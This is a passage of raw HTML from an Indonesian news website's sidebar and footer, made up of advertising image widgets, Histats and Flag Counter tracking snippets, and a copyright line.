<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.33.27-1-1024x1024.jpeg" alt="" class="wp-image-85643" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.33.27-1-1024x1024.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.33.27-1-300x300.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.33.27-1-150x150.jpeg 150w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.33.27-1-768x768.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-15.33.27-1.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-223" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-19.56.09-1024x1024.jpeg" alt="" class="wp-image-85671" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-19.56.09-1024x1024.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-19.56.09-300x300.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-19.56.09-150x150.jpeg 150w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-19.56.09-768x768.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-19.56.09.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-224" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-16.34.33-819x1024.jpeg" alt="" class="wp-image-85672" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-16.34.33-819x1024.jpeg 819w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-16.34.33-240x300.jpeg 240w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-16.34.33-768x960.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-07-at-16.34.33.jpeg 1024w" sizes="auto, (max-width: 819px) 100vw, 819px" /></figure>
</aside><aside id="block-225" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-19.52.35-1-1024x1024.jpeg" alt="" class="wp-image-85673" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-19.52.35-1-1024x1024.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-19.52.35-1-300x300.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-19.52.35-1-150x150.jpeg 150w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-19.52.35-1-768x768.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-19.52.35-1.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-226" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="724" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-19.52.34-724x1024.jpeg" alt="" class="wp-image-85674" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-19.52.34-724x1024.jpeg 724w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-19.52.34-212x300.jpeg 212w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-19.52.34-768x1086.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-19.52.34-1086x1536.jpeg 1086w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-19.52.34-1448x2048.jpeg 1448w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-08-at-19.52.34-scaled.jpeg 1810w" sizes="auto, (max-width: 724px) 100vw, 724px" /></figure>
</aside><aside id="block-149" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="989" height="974" src="https://www.berandankrinews.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-07-05-at-01.21.08.jpeg" alt="" class="wp-image-73299" srcset="https://www.berandankrinews.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-07-05-at-01.21.08.jpeg 989w, https://www.berandankrinews.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-07-05-at-01.21.08-300x295.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-07-05-at-01.21.08-768x756.jpeg 768w" sizes="auto, (max-width: 989px) 100vw, 989px" /></figure>
</aside><aside id="block-198" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="724" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-03-at-18.53.52-724x1024.jpeg" alt="" class="wp-image-82461" srcset="https://www.berandankrinews.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-03-at-18.53.52-724x1024.jpeg 724w, https://www.berandankrinews.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-03-at-18.53.52-212x300.jpeg 212w, https://www.berandankrinews.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-03-at-18.53.52-768x1086.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-03-at-18.53.52-1086x1536.jpeg 1086w, https://www.berandankrinews.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-03-at-18.53.52.jpeg 1131w" sizes="auto, (max-width: 724px) 100vw, 724px" /></figure>
</aside><aside id="block-193" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="724" src="https://www.berandankrinews.com/wp-content/uploads/2024/07/IMG-20240622-WA0020-1024x724.jpg" alt="" class="wp-image-80654" srcset="https://www.berandankrinews.com/wp-content/uploads/2024/07/IMG-20240622-WA0020-1024x724.jpg 1024w, https://www.berandankrinews.com/wp-content/uploads/2024/07/IMG-20240622-WA0020-300x212.jpg 300w, https://www.berandankrinews.com/wp-content/uploads/2024/07/IMG-20240622-WA0020-768x543.jpg 768w, https://www.berandankrinews.com/wp-content/uploads/2024/07/IMG-20240622-WA0020-1536x1087.jpg 1536w, https://www.berandankrinews.com/wp-content/uploads/2024/07/IMG-20240622-WA0020-2048x1449.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-194" class="widget widget_block widget_media_gallery clearfix">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" data-id="80698" src="https://www.berandankrinews.com/wp-content/uploads/2024/07/IMG-20240706-WA0011-1024x564.jpg" alt="" class="wp-image-80698" srcset="https://www.berandankrinews.com/wp-content/uploads/2024/07/IMG-20240706-WA0011-1024x564.jpg 1024w, https://www.berandankrinews.com/wp-content/uploads/2024/07/IMG-20240706-WA0011-300x165.jpg 300w, https://www.berandankrinews.com/wp-content/uploads/2024/07/IMG-20240706-WA0011-768x423.jpg 768w, https://www.berandankrinews.com/wp-content/uploads/2024/07/IMG-20240706-WA0011.jpg 1268w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</aside><aside id="block-183" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="710" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-16-at-21.03.53-710x1024.jpeg" alt="" class="wp-image-77403" srcset="https://www.berandankrinews.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-16-at-21.03.53-710x1024.jpeg 710w, https://www.berandankrinews.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-16-at-21.03.53-208x300.jpeg 208w, https://www.berandankrinews.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-16-at-21.03.53-768x1107.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-16-at-21.03.53-1065x1536.jpeg 1065w, https://www.berandankrinews.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-16-at-21.03.53-1421x2048.jpeg 1421w, https://www.berandankrinews.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-16-at-21.03.53-scaled.jpeg 1776w" sizes="auto, (max-width: 710px) 100vw, 710px" /></figure>
</aside><aside id="block-173" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="795" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.00.12-2-795x1024.jpeg" alt="" class="wp-image-75383" srcset="https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.00.12-2-795x1024.jpeg 795w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.00.12-2-233x300.jpeg 233w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.00.12-2-768x989.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.00.12-2-1192x1536.jpeg 1192w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.00.12-2.jpeg 1242w" sizes="auto, (max-width: 795px) 100vw, 795px" /></figure>
</aside><aside id="block-174" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.14.15-1-1024x1024.jpeg" alt="" class="wp-image-75384" srcset="https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.14.15-1-1024x1024.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.14.15-1-300x300.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.14.15-1-150x150.jpeg 150w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.14.15-1-768x768.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.14.15-1.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-175" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-18.24.35-1-1024x1024.jpeg" alt="" class="wp-image-75385" srcset="https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-18.24.35-1-1024x1024.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-18.24.35-1-300x300.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-18.24.35-1-150x150.jpeg 150w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-18.24.35-1-768x768.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-18.24.35-1.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-176" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-17.37.46-1-1024x1024.jpeg" alt="" class="wp-image-75386" srcset="https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-17.37.46-1-1024x1024.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-17.37.46-1-300x300.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-17.37.46-1-150x150.jpeg 150w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-17.37.46-1-768x768.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-17.37.46-1.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-177" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.10.38-1-1024x1024.jpeg" alt="" class="wp-image-75387" srcset="https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.10.38-1-1024x1024.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.10.38-1-300x300.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.10.38-1-150x150.jpeg 150w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.10.38-1-768x768.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.10.38-1.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-178" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="720" height="818" src="https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.51.28-1.jpeg" alt="" class="wp-image-75388" srcset="https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.51.28-1.jpeg 720w, https://www.berandankrinews.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-29-at-19.51.28-1-264x300.jpeg 264w" sizes="auto, (max-width: 720px) 100vw, 720px" /></figure>
</aside><aside id="block-181" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-10-29-at-22.11.28-1024x1024.jpeg" alt="" class="wp-image-75650" srcset="https://www.berandankrinews.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-10-29-at-22.11.28-1024x1024.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-10-29-at-22.11.28-300x300.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-10-29-at-22.11.28-150x150.jpeg 150w, https://www.berandankrinews.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-10-29-at-22.11.28-768x768.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-10-29-at-22.11.28.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-182" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-03-at-18.17.21-1024x1024.jpeg" alt="" class="wp-image-75651" srcset="https://www.berandankrinews.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-03-at-18.17.21-1024x1024.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-03-at-18.17.21-300x300.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-03-at-18.17.21-150x150.jpeg 150w, https://www.berandankrinews.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-03-at-18.17.21-768x768.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-03-at-18.17.21.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-77" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="110" src="https://www.berandankrinews.com/wp-content/uploads/2022/10/BANNER-1024x110.png" alt="" class="wp-image-61312" srcset="https://www.berandankrinews.com/wp-content/uploads/2022/10/BANNER-1024x110.png 1024w, https://www.berandankrinews.com/wp-content/uploads/2022/10/BANNER-300x32.png 300w, https://www.berandankrinews.com/wp-content/uploads/2022/10/BANNER-768x83.png 768w, https://www.berandankrinews.com/wp-content/uploads/2022/10/BANNER-1536x165.png 1536w, https://www.berandankrinews.com/wp-content/uploads/2022/10/BANNER-2048x220.png 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><strong>IKLAN KHUSUS</strong></figcaption></figure>
</aside><aside id="block-199" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="911" src="https://www.berandankrinews.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-26-at-11.08.32-1024x911.jpeg" alt="" class="wp-image-83693" srcset="https://www.berandankrinews.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-26-at-11.08.32-1024x911.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-26-at-11.08.32-300x267.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-26-at-11.08.32-768x683.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-26-at-11.08.32-1536x1366.jpeg 1536w, https://www.berandankrinews.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-26-at-11.08.32.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-142" class="widget widget_block widget_media_gallery clearfix">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="500" height="250" data-id="69453" src="https://www.berandankrinews.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-21-at-14.02.21-4.jpeg" alt="" class="wp-image-69453" srcset="https://www.berandankrinews.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-21-at-14.02.21-4.jpeg 500w, https://www.berandankrinews.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-21-at-14.02.21-4-300x150.jpeg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></figure>
</figure>
</aside><aside id="block-216" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-03-at-21.49.07-1024x1024.jpeg" alt="" class="wp-image-85612" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-03-at-21.49.07-1024x1024.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-03-at-21.49.07-300x300.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-03-at-21.49.07-150x150.jpeg 150w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-03-at-21.49.07-768x768.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-03-at-21.49.07.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-135" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="780" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-09-at-21.34.05-1-780x1024.jpeg" alt="" class="wp-image-64979" srcset="https://www.berandankrinews.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-09-at-21.34.05-1-780x1024.jpeg 780w, https://www.berandankrinews.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-09-at-21.34.05-1-229x300.jpeg 229w, https://www.berandankrinews.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-09-at-21.34.05-1-768x1008.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-09-at-21.34.05-1-1170x1536.jpeg 1170w, https://www.berandankrinews.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-09-at-21.34.05-1-1024x1344.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-09-at-21.34.05-1.jpeg 1219w" sizes="auto, (max-width: 780px) 100vw, 780px" /></figure>
</aside><aside id="block-82" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="922" height="1024" src="https://www.berandankrinews.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-23-at-15.14.26-922x1024.jpeg" alt="" class="wp-image-61810" srcset="https://www.berandankrinews.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-23-at-15.14.26-922x1024.jpeg 922w, https://www.berandankrinews.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-23-at-15.14.26-270x300.jpeg 270w, https://www.berandankrinews.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-23-at-15.14.26-768x853.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-23-at-15.14.26-1382x1536.jpeg 1382w, https://www.berandankrinews.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-23-at-15.14.26-1024x1138.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-23-at-15.14.26.jpeg 1440w" sizes="auto, (max-width: 922px) 100vw, 922px" /></figure>
</aside><aside id="block-86" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="341" src="https://www.berandankrinews.com/wp-content/uploads/2022/09/STICKER-66-WATER-WEB-1024x341.jpg" alt="" class="wp-image-60763" srcset="https://www.berandankrinews.com/wp-content/uploads/2022/09/STICKER-66-WATER-WEB-1024x341.jpg 1024w, https://www.berandankrinews.com/wp-content/uploads/2022/09/STICKER-66-WATER-WEB-300x100.jpg 300w, https://www.berandankrinews.com/wp-content/uploads/2022/09/STICKER-66-WATER-WEB-768x256.jpg 768w, https://www.berandankrinews.com/wp-content/uploads/2022/09/STICKER-66-WATER-WEB-1536x512.jpg 1536w, https://www.berandankrinews.com/wp-content/uploads/2022/09/STICKER-66-WATER-WEB-2048x683.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="media_image-55" class="widget widget_media_image clearfix"><img width="300" height="165" src="https://www.berandankrinews.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-02-26-at-4.30.52-PM-300x165.jpeg" class="image wp-image-42745  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.berandankrinews.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-02-26-at-4.30.52-PM-300x165.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-02-26-at-4.30.52-PM-1024x565.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-02-26-at-4.30.52-PM-768x424.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-02-26-at-4.30.52-PM.jpeg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="block-217" class="widget widget_block widget_media_image clearfix">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="281" src="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-06-at-17.36.36-1-1024x281.jpeg" alt="" class="wp-image-85613" srcset="https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-06-at-17.36.36-1-1024x281.jpeg 1024w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-06-at-17.36.36-1-300x82.jpeg 300w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-06-at-17.36.36-1-768x211.jpeg 768w, https://www.berandankrinews.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-06-at-17.36.36-1.jpeg 1316w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="custom_html-20" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4141076,4,203,118,65,00011110']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4141076&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div></aside><aside id="block-52" class="widget widget_block clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<!--nextpage-->
</div></div>
</aside>
	</section><!-- #secondary -->
	<section id="secondary" class="small-sidebar widget-area clearfix" role="complementary">

		
	</section><!-- #secondary -->


		</div><!-- #content -->

	</div><!-- #content-wrap -->

	
	<div id="footer" class="site-footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">
			<div id="footer-text" class="site-info">
				Copy Right @2018 www.berandankrinews.com
   PT. 66 Multimedia Pratama 
				
			</div><!-- .site-info -->

			
		</footer><!-- #colophon -->
<a href="https://info.flagcounter.com/hv35"><img src="https://s01.flagcounter.com/count/hv35/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_18/viewers_0/labels_0/pageviews_0/flags_0/percent_0/" alt="Flag Counter" border="0"></a>
	</div>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4141076,4,203,118,65,00011110']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4141076&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/media737/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
